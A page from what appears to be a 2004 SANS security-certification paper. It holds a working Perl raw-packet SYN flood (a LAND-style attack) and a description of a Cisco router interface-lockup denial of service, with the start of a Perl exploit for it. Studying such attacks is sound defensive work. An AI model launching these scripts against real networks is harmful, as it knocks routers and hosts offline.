© SANS Institute 2004, Author retains full rights.
$tp = new Net::RawIP({tcp=>{}});

$times = 10;

while ($times > 0)
{
    for (my $port = 1; $port <= 65535; $port++)
    {
        print "$port\n";
        $tp -> set(
                       {
                           ip =>
                           {
                               saddr => '192.168.127.149',
                               daddr => '192.168.127.149'
                           },
                           tcp =>
                           {
                               source => $port, dest => $port, syn => 1
                           }
                       }
                  );

        # there was no particular reason the code was written in a loop
        #  in this example, as opposed to using arguments to the send
        #  method of the Net::RawIP module
        $tp -> send;
    }

    $times--;
}
The next example is a PERL version of the recent Cisco DOS attack (CVE: CAN-2003-0567)[46]. 76 datagrams containing any combination of IP protocols 53 (SWIPE), 55 (IP Mobility), 77 (Sun ND), and 103 (PIM) that terminate at a router's interface causes that interface's input queue to lock up. This assumes that the maximum size of the input queue is 75. If the router in question has a larger input size or has PIM enabled, then the variable, $itimes, needs to be increased accordingly. The only recourse available to network operators is to reboot the router. If an attacker is able to affect all the interfaces of the router, then network operators will no longer be able to remotely access the router and will have to access the router via the console in order to reload the router.
#!/usr/bin/perl

# This source code is original source code written by Holt Sorenson
# for the SANS GIAC GSEC practical, v1.4b Option 1.

# It was written using PERL 5.8.0 on Debian GNU/Linux 3.0.

use Net::RawIP;

$tp = new Net::RawIP;
14 of 37
© SANS Institute 2004, As part of the Information Security Reading Room Author retains full rights.